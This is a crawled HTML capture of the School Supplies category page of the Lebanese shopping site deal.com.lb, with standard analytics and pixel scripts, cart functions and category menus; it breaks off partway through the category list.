

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deal.com.lb/item.php?categ=106
body_size: 20084
content:
<html>
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8"></meta>
<meta HTTP-EQUIV="Content-language" CONTENT="ar,en"></meta>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-translate-customization" content="7ee176819c0ea333-2359d96f97c04a1d-gcc4433249ee29087-f" />
<meta name="p:domain_verify" content="f17bbc449ab74229bad5493b97db636d"/>
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="7 days" />
<meta property="og:site_name" content="www.deal.com.lb" />
<meta property="fb:pages" content="107460366040456" />
  <link rel="manifest" href="manifest.json">
  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
  <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(["init", {
      appId: "4ae3e18d-29d2-4b58-8e20-8daf679de4c0",
      safari_web_id: 'web.onesignal.auto.13d8bf97-93cf-4a09-b799-2a50baaf1ebd',
      autoRegister: true,
      notifyButton: {
        enable: true, /* Set to false to hide *//* Set to false to hide */
		displayPredicate: function() {
				return OneSignal.isPushNotificationsEnabled()
					.then(function(isPushEnabled) {
						/* The user is subscribed, so we want to return "false" to hide the notify button */
						return !isPushEnabled;
					});
			},
		size: 'medium', /* One of 'small', 'medium', or 'large' */
        theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
		prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
        showCredit: false, /* Hide the OneSignal logo */
        text: {
            'tip.state.unsubscribed': "Let's Get Connected!",
            'tip.state.subscribed': "You are all set to receive the latest offers & updates",
            'tip.state.blocked': "You've blocked notifications",
            'message.prenotify': "Don’t miss out! Get notified on the latest offers from Deal.com.lb",
            'message.action.subscribed': "Congrats. We're connected and you will now receive the latest offers & updates",
            'message.action.resubscribed': "Congrats. We're connected and you will now receive the latest offers & updates",
            'message.action.unsubscribed': "You won't receive notifications again",
            'dialog.main.title': "Get the latest offers & updates",
            'dialog.main.button.subscribe': 'Connect Now',
            'dialog.main.button.unsubscribe': 'Unsubscribe',
            'dialog.blocked.title': 'Unblock Notifications',
            'dialog.blocked.message': "Follow these instructions to allow notifications:"
        }
      },
    welcomeNotification: {
        "title": "Deal.com.lb Notifications & Updates",
        "message": "Thanks for connecting!",
        // "url": "" /* Leave commented for the notification to not open a window on Chrome and Firefox (on Safari, it opens to your webpage) */
    }
 }]);
  </script>
<link rel="shortcut icon" href="favicon.ico"/>
<link rel="stylesheet" href="includes/font-awesome-4.4.0/css/font-awesome.min.css" />
<link rel="stylesheet" href="css/style.css?v=2.29"></link>
<!--<script src="js/jquery.js" ></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" ></script> 
<script src="js/functions.js?v=1.1" ></script>
<!-- facebook helper -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '779372995444264');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=779372995444264&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '473928159668924');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=473928159668924&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- end facebook helper -->
<script>
$(document).ready(function(){
	
    $(window).on("scroll", function () {
        if ($(this).scrollTop() > 100) {
				$('.scrollup').fadeIn();
			if($(this).width() >=920){
				$("#header_middle").addClass("stickyHeader");
			}else{
				$("#header_phone_fixed").addClass("stickyHeader");
				document.getElementById('header_phone_fixed').style.border = "1px solid #e8e8e8";
			}
        } else {		
               $('.scrollup').fadeOut();
			if($(this).width() >=920){
				$("#header_middle").removeClass("stickyHeader");
			}else{
				$("#header_phone_fixed").removeClass("stickyHeader");	
				document.getElementById('header_phone_fixed').style.border = "0px";
			}	
        }
    });
       $('.scrollup').click(function () {
           $("html, body").animate({
               scrollTop: 0
           }, 600);
           return false;
       });
	// Find all placeholders
var placeholders = document.querySelectorAll('input[placeholder]'+',textarea[placeholder]');

if (placeholders.length) {
     // convert to array
    placeholders = Array.prototype.slice.call(placeholders);
    
    // copy placeholder text to a hidden div
    var div = $('<div id="placeholders" style="display:none;"></div>');
    
    placeholders.forEach(function(input){
      var text = input.placeholder;
      div.append('<div>' + text + '</div>');    
    });
    
    $('body').append(div);
    
    // save the first placeholder in a closure
    var originalPH = placeholders[0].placeholder;
    
    // check for changes and update as needed
    setInterval(function(){
      if (isTranslated()) {
        updatePlaceholders();
        originalPH = placeholders[0].placeholder;
      }
    }, 500);
	
    // hoisted ---------------------------
    function isTranslated() { // true if the text has been translated
       var currentPH = $($('#placeholders > div')[0]).text();
       return !(originalPH == currentPH);
    }
    
    function updatePlaceholders() {
      $('#placeholders > div').each(function(i, div){
        placeholders[i].placeholder = $(div).text();
      });
    }
}
    $(".heading1").click(function(){
        $(".cart_content").slideToggle('fast');
    });
    $(".account_clearfix").click(function(){
        $(".account_content").show();
    });
    $(".account_content").mouseover(function(){
        $(".account_content").show();
    });
    $(".account_clearfix").mouseout(function(){
        $(".account_content").hide();
    });
});
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1753229015436571');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1753229015436571&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->    <title>Deal.com.lb | Best Online Deals In Lebanon. Best Quality Products At Lowest Prices.</title>
    <link rel="image_src" href="http://www.deal.com.lb/images/logo.png" />
    <meta name="description" content="Best Online Deals In The Town. Best Quality Products At Lowest Prices." />
    <meta name="keywords" content=",
				Home Supplies,School Supplies,Electronics & Accessories,Beauty Products,Toys & Baby Products,Party Supplies,Care Supplies,Home Decor,Super Deal,Sports&Fitness,Health Care,Muller Koch,gosawa, deal, offer, beirut, lebanon, discount, coupon, voucher, hotel, restaurant, shopping, product, retail, spa, dining, activities, machismo, lebanesehotdeals, best online offers in lebanon, scoop city, makhsoom, online shopping, buy online lebanon, livingsocial, groupon,Sheapest prices,Accessories lebanon,women wear,online shopping,lebanon shopping,Online shopping lebanon,Buy online,lebanon deals,online deals lebanon,lebanon best deals,beirut deals,deals in lebanon,low prices deals,lebanon offers,lebanon hot deals,lebanon hot offers,online deals,online offers,women accessories deals,woman accessories offers,onlinedeal, online deal, online shopping, e-commerce, deal, discount, sale, saving, offers, shopping, deals, services, products, kitchen, home, decor, babies, woman, man, kids, deal.com.lb, www.deal.com.lb" />
    <meta property="og:title" content="Best Online Deals In The Town. Best Quality Products At Lowest Prices." />
    <meta property="og:url" content="https://www.deal.com.lb/item.php?categ=106&" />
    <meta property="og:type" content="Website" />
    <meta property="og:image" content="https://www.deal.com.lb/images/logo.png" />
    <script>
        // ViewContent
                // Track key page views (ex: product page, landing page or article)
        fbq('track', 'ViewContent', {
            value: 0.00,
            currency: 'USD'
        });
            </script>
</head>
<body>
<div id="loading" class="center">
    <img id="loading-image" src="images/loadingroll.gif" alt="Loading..."  align="center"/>
</div>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript" src="https://d31qbv1cthcecs.cloudfront.net/atrk.js"></script><script type="text/javascript">_atrk_opts = { atrk_acct: "OMzfg1aAQ700G6", domain:"deal.com.lb"}; atrk ();</script><noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=OMzfg1aAQ700G6" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),
 
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a
,m)
 
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59884710-1', 'auto');
  ga('create', 'UA-103811369-1', 'auto', 'developerTracker');
  ga('send', 'pageview');
  ga('developerTracker.send', 'pageview');

</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=370880709662061";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<script>
    function add_to_cart(){
        var addcart_dealid=document.getElementById('add_cart_deal_id').value;
        var addcart_qtity_dealid=document.getElementById('add_cart_qtity_deal_id').value;
        var addcart_customizedmsg=document.getElementById('add_cart_customized_name').value;
        $.ajax({
            url:'includes/add_to_cart.php?add_cart_deal_id='+addcart_dealid+'&quantity='+addcart_qtity_dealid+'&customized_msg='+addcart_customizedmsg,
            data:$(this).serialize(),
            type:'POST',
            success:function(data){
                document.getElementById('cart_block_content').innerHTML=data;
                var new_item_nb_cart=parseInt(document.getElementById('nb_of_deals_header_cart').value);
                document.getElementById('cart_total_num').value=new_item_nb_cart;
                document.getElementById("cart-total").innerHTML="<span id='cart-total'>"+new_item_nb_cart+"</span>";
            }
        });
    }
    function remove_from_cart(){
        item_part=document.getElementById('item_cart_toremove').value;
        $.ajax({
            url:'includes/remove_item.php?item_cart_toremove='+item_part,
            data:$(this).serialize(),
            type:'POST',
            success:function(data){
                document.getElementById('cart_block_content').innerHTML=data;
                var new_item_nb_cart=document.getElementById('cart_total_num').value-1;
                if(new_item_nb_cart<0) new_item_nb_cart=0;
                document.getElementById('cart_total_num').value=new_item_nb_cart;
                document.getElementById("cart-total").innerHTML="<span id='cart-total'>"+new_item_nb_cart+"</span>";
            }
        });
    }
</script>
<div id="phone_menu" >
    <div class="phone_menu_content" onclick="document.getElementById('phone_menu').style.display='none';" align="right">
        x close
    </div>
    <div class="category_list grayBorder" style="display:block;min-height:initial;-webkit-user-select: none;  /* Chrome all / Safari all */-moz-user-select: none;     /* Firefox all */-ms-user-select: none;      /* IE 10+ */user-select: none;">
	<ul  style="border-top:0px;border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;"  onclick="window.location.href='item.php?categ=174';" >
		<li >
			<a href="item.php?categ=174"> <img src="categories_images/subcategoryicon1625125512.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Home Decor</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=164';" >
		<li >
			<a href="item.php?categ=164"> <img src="categories_images/subcategoryicon1610441198.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Health Care</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=104';" >
		<li >
			<a href="item.php?categ=104"> <img src="categories_images/subcategoryicon1738835065.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Home Supplies</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=175';" >
		<li >
			<a href="item.php?categ=175"> <img src="categories_images/subcategoryicon1625145247.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Super Deal</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=127';" >
		<li >
			<a href="item.php?categ=127"> <img src="categories_images/subcategoryicon1738835220.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Toys & Baby Products</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=107';" >
		<li >
			<a href="item.php?categ=107"> <img src="categories_images/subcategoryicon1452614472.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Electronics & Accessories</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=168';" >
		<li >
			<a href="item.php?categ=168"> <img src="categories_images/subcategoryicon1613643934.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Muller Koch</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=134';" >
		<li >
			<a href="item.php?categ=134"> <img src="categories_images/subcategoryicon1738834714.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Care Supplies</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=124';" >
		<li >
			<a href="item.php?categ=124"> <img src="categories_images/subcategoryicon1488812359.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Beauty Products</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=106';" >
		<li >
			<a href="item.php?categ=106"> <img src="categories_images/subcategoryicon1452156364.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>School Supplies</a>
						</li>	
	</ul>
	<ul style='border-bottom:1px solid #e8e8e8;padding-bottom:2px;padding-left:5%;width:95%;' onclick="window.location.href='item.php?categ=162';" >
		<li >
			<a href="item.php?categ=162"> <img src="categories_images/subcategoryicon1610446290.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Sports&Fitness</a>
						</li>	
	</ul>
	<ul  style="border-bottom:0px;padding-bottom:2px;padding-left:5%;width:95%;"  onclick="window.location.href='item.php?categ=129';" >
		<li >
			<a href="item.php?categ=129"> <img src="categories_images/subcategoryicon1738834657.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Party Supplies</a>
						</li>	
	</ul>
</div></div>
<!--<div class="full_div">-->
<!--    <img src="images/header_banner4.jpg" width='100%' />-->
<!--</div>-->
<div id="header_middle" class="clearfix1">
    <div id="header_middle_part1"  onmouseover="document.getElementById('categories_menu').style.display='block';"  >
        <img src="images/categories_menu.jpg" align="center" id="header_middle_content" width="21px" height="25px" />
    </div>
    <div id="header_phone_fixed">
        <div class="header_middle_part2 div_formobile_only">
            <img src="images/categories_menu.jpg" class="pointer" align="center" width="30px" style="height:30px !important;padding:10px 0px 10px 0px !important;-webkit-user-select: none;  /* Chrome all / Safari all */-moz-user-select: none;     /* Firefox all */-ms-user-select: none;      /* IE 10+ */user-select: none;" onclick="document.getElementById('phone_menu').style.display='block';">
        </div>
        <div class="header_middle_part2" >
            <img src="images/deallogo.png" style="width: 90%;height: 100px;padding: 10px 5% 0px 5%;cursor:pointer;" height="120px" onclick="window.location.href='item.php';">
        </div>
        <div id="header_middle_part3" >
            <div class="topSearch">
                <form action="item.php" method="post" id="search_form">
                    <div class="search_box">
                        <div class="searchBox">
                            <div class="search_right">
                                <span class="button_search" onclick="search_form.submit();"></span>
                                <select name="categ">
                                    <option value="">All Categories</option>
                                                                            <option value="104" >Home Supplies</option>
                                                                            <option value="106" >School Supplies</option>
                                                                            <option value="107" >Electronics & Accessories</option>
                                                                            <option value="124" >Beauty Products</option>
                                                                            <option value="127" >Toys & Baby Products</option>
                                                                            <option value="129" >Party Supplies</option>
                                                                            <option value="134" >Care Supplies</option>
                                                                            <option value="174" >Home Decor</option>
                                                                            <option value="175" >Super Deal</option>
                                                                            <option value="162" >Sports&Fitness</option>
                                                                            <option value="164" >Health Care</option>
                                                                            <option value="168" >Muller Koch</option>
                                                                    </select>
                            </div>
                            <div class="search_left">
                                <input type="text" name="keyword" value="" Placeholder="Search By Item # or Keyword" id="search_text" />
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div id="header_middle_part4" >
            <div class="cart-top pull-right">
                <div id="cart" class="account_clearfix clearfix">
                    <div class="quick-use">
                                                    <a class="quick-login" href="login/" title="Sign in">Sign in <span>|</span></a>
                            <a href="login/" title="Join Deal">Join Deal</a>
                                            </div>
                    <div class="account_visibility">
                        <div class="account_content topBorderRed">
                                                            <div class="block-account-content" style="background-color:white;font-weight:bold;" onclick="window.location.href='login/';">
                                    Sign In / Sign Up
                                </div>
                                                        <div class="block-account-content" onclick="window.location.href='account/';">
                                My Account
                            </div>
                            <div class="block-account-content" onclick="window.location.href='account/orders.php';">
                                My Orders
                            </div>
                            <div class="block-account-content" onclick="window.location.href='account/shipping_addresses.php';">
                                My Shipping Addresses
                            </div>
                            <div class="block-account-content" onclick="window.location.href='account/announces.php';">
                                My Announces
                            </div>
                            <div class="block-account-content" onclick="window.location.href='account/wishlist.php';">
                                My WishList
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="cart-top pull-right" style="margin-top: 10px;" >
                <div id="cart" class="clearfix">
                    <div class="heading heading1">
                        <div class="cart-inner">
                            <a href="javascript:;" class="shopping-cart-icon">
                                <input type="hidden" name="cart_total_num" id="cart_total_num" value="0" />
                                <span id="cart-total">0</span><br>
                                <span>Cart</span>
                            </a>
                        </div>
                    </div>
                    <form action="includes/add_to_cart.php" method="post" id="add_tocart_form" class="add_tocart_form" style="display:none;">
                        <input type="hidden" name="add_cart_customized_name" id="add_cart_customized_name" Placeholder="Name Here" style="width:90%;" /><br /><br />
                        <input type="hidden" name="add_cart_deal_id" id="add_cart_deal_id"/>
                        <input type="hidden" name="add_cart_qtity_deal_id" id="add_cart_qtity_deal_id"/>
                        <input type="submit" style="display:none;" id="submit_add_to_cart_form" />
                    </form>
                    <form action="includes/remove_item.php" method="post" class="remove_item_form" style="display:none;">
                        <input type="hidden" name="item_cart_toremove" id="item_cart_toremove" />
                        <input type="submit" style="display:none;" id="submit_remove_item_form" />
                    </form>
                    <div class="cart_visibility"  >
                        <div class="cart_content">
                            <div class="block-cart topBorderRed">
                                
	<div class="block-content" id="cart_block_content">
	<input type="hidden" id="nb_of_deals_header_cart" name="nb_of_deals_header_cart" value="" />
																	<p class="empty"><b>Bad News!</b> Your Shopping Cart Is Empty.</p>
								
										<a href="cart/" id="header_cart_viewall" class="full-div view-cart" style="display:none;text-align: right;text-decoration: none;color: #0072bc;float:right;">View All &raquo;</a><br />
									<div class="summary" id="cart_header_summary" style="display:none;text-align:right;">
										<p class="subtotal" style="text-align:right;">
											<div class="full-div"><span class="label col-50 bold">Cart Subtotal:</span><span class="subtotal_price col-50"> $ <i id="cart_header_subtotal" style="font-style:normal;">0</i></span></div>
											<div class="full-div"><span class="label col-50 bold">Prepaid:</span><span class="subtotal_price col-50" id="cart_header_prepaid"> $ <i id="cart_header_prepaid" style="font-style:normal;">0</i></span></div>
											<div class="full-div"><span class="label col-50 bold">Total:</span><span class="subtotal_price col-50"> $ <i id="cart_header_total" style="font-style:normal;">0</i></span></div>
										</p>
									</div>
							<div class="actions" style="text-align:right;">
								<button type="button" title="Checkout" class="button" onclick="window.location.href='cart/';"><span><span>Checkout</span></span></button><br />
								<span class="view-cart" onclick="$('.cart_content').slideUp('fast');" style="float:left;margin-left: -20px;" title="View cart">close</span>
							</div>
						</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="cart-top pull-right div_fornomobile_only">
                <div id="cart" class="clearfix">
                    <div class="quick-wishlist" onclick="window.location.href='account/wishlist.php';">
                        <span class="quick-login account_block">Wish</span>
                        <a href="" >List</a>
                    </div>
                </div>
            </div>
            <div class="cart-top pull-right pt-10 pointer div_formobile_only">
                <a id="cart" class="clearfix" href="account/wishlist.php">
                    <i class="fa fa-heart-o pr-1" title="WishList" alt="WishList" aria-hidden="true" style="color:#e74848;line-height: 26px;font-size: 26px;"></i>
                </a>
            </div>
            <div class="cart-top pull-right" style="margin-top: 10px;" >
                <div id="cart" class="clearfix">
                    <div class="heading">
                        <div class="cart-inner" >
                            <a class="shopping-cart-icon notifications-icon pointer" href='account/notifications.php' >
                                <input type="hidden" name="notifications_num" id="notifications_num" value="0" />
                                <span id="notification-total">0</span><br>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <!--            <div class="cart-top pull-right pt-10 pointer">-->
            <!--                <a id="cart" class="clearfix" href="deal_news.php">-->
            <!--                    <i class="fa fa-newspaper-o pr-1" title="Deal News" alt="Deal News" aria-hidden="true" style="color:#e74848;line-height: 26px;font-size: 26px;"></i>-->
            <!--                </a>-->
            <!--            </div>-->
            <!--            <div class="cart-top pull-right pt-10 pointer">-->
            <!--                <a id="cart" class="clearfix" href="deal_tv.php" >-->
            <!--                    <img src="images/icon_tv.jpg" title="Deal TV" alt="Deal TV" />-->
            <!--                </a>-->
            <!--            </div>-->
        </div>
    </div>
    <div class="account_formobile_full full-div header_phone_categories">
        <div class="left_div mb-5 pl-2"><a href='item.php'>All Deals</a></div><div class="left_div mb-5 pl-2"> <a href="item.php?c=5">Products</a></div><div class="left_div mb-5 pl-2"> <a href="item.php?categ=124">Clothing</a> </div><div class="left_div mb-5 pl-2"> <a href="item.php?categ=155" >Furniture</a></div><div class="left_div mb-5 pl-2"> <a href="item.php?categ=111" >Toys</a></div><div class="left_div mb-5 pl-2"> <a href="item.php?categ=104">Home & Garden</a> </div>
            </div>
</div>
<div class="header_bottom clearfix1">
    <div class="full-div">
        <div class="header_bottom_left"  onmouseover="document.getElementById('categories_menu').style.display='block';" >
            <div class="categories_content_title" >
                <span>CATEGORIES</span>
                <a href="all_categories.php" >See All &gt;</a>
            </div>
        </div>
        <div class="header_bottom_right">
            <!--            <a href="item.php">ALL DEALS</a>-->
                        <!--            <a href="item.php?categ=124">Clothing</a>-->
            <!--            <a href="item.php?categ=155" >Furniture</a>-->
            <!--            <a href="item.php?categ=111" >Toys</a>-->
            <!--            <a href="item.php?categ=104">Home & Garden</a>-->
                    </div>
    </div>
</div>
    <div id="categories_menu" class="header_bottom clearfix1" style="display:none;position:absolute;background:transparent;" onmouseout="this.style.display='none';"  onmouseover="this.style.display='block';">
        <div class="full-div" style="overflow:visible;">
            <div class="header_bottom_left" style="background:white;">
                <div class="category_list grayBorder">
	<ul  style="border-top:0px;"  >
		<li>
			<a href="item.php?categ=174"> <img src="categories_images/subcategoryicon1625125512.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Home Decor</a>
										<ul style="min-height:24;" >
															<li>
									<a href="item.php?subcateg=669">Wall Sticker Panels</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=164"> <img src="categories_images/subcategoryicon1610441198.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Health Care</a>
										<ul style="min-height:48;" >
															<li>
									<a href="item.php?subcateg=663">Medical Supplies & Equipment</a>
								</li>
															<li>
									<a href="item.php?subcateg=618">Personal Care</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=104"> <img src="categories_images/subcategoryicon1738835065.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Home Supplies</a>
										<ul style="min-height:192;" >
															<li>
									<a href="item.php?subcateg=222">Cooking & Baking</a>
								</li>
															<li>
									<a href="item.php?subcateg=269">Catering Supplies &Tableware</a>
								</li>
															<li>
									<a href="item.php?subcateg=626">kitchen Accessories</a>
								</li>
															<li>
									<a href="item.php?subcateg=232">Beverages & Glassware</a>
								</li>
															<li>
									<a href="item.php?subcateg=215">Home Decor</a>
								</li>
															<li>
									<a href="item.php?subcateg=213">Home Storage & Organization</a>
								</li>
															<li>
									<a href="item.php?subcateg=208">Bathroom Products</a>
								</li>
															<li>
									<a href="item.php?subcateg=627">Covers & Pillows</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=175"> <img src="categories_images/subcategoryicon1625145247.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Super Deal</a>
						</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=127"> <img src="categories_images/subcategoryicon1738835220.png" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Toys & Baby Products</a>
										<ul style="min-height:72;" >
															<li>
									<a href="item.php?subcateg=295">Baby Care Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=668">Floaties & Inflatables</a>
								</li>
															<li>
									<a href="item.php?subcateg=667">Toys</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=107"> <img src="categories_images/subcategoryicon1452614472.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Electronics & Accessories</a>
										<ul style="min-height:72;" >
															<li>
									<a href="item.php?subcateg=290">Accessories</a>
								</li>
															<li>
									<a href="item.php?subcateg=665">Solar Systems Equipment</a>
								</li>
															<li>
									<a href="item.php?subcateg=662">Speakers</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=168"> <img src="categories_images/subcategoryicon1613643934.jpg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Muller Koch</a>
										<ul style="min-height:24;" >
															<li>
									<a href="item.php?subcateg=628">Muller Koch</a>
								</li>
													</ul>
							</li>	
	</ul>
	<ul  >
		<li>
			<a href="item.php?categ=134"> <img src="categories_images/subcategoryicon1738834714.jpeg" width="15px" height="15px" align="center" style="padding-right: 10px;"/>Care Supplies</a>
										<ul style="min-height:96;" >
															<li>
									<a href="item.php?subcateg=664">Cleaning Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=605">Outdoor & Garden Supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=596">Lighting supplies</a>
								</li>
															<li>
									<a href="item.php?subcateg=595">Home Improvement Tools</a>
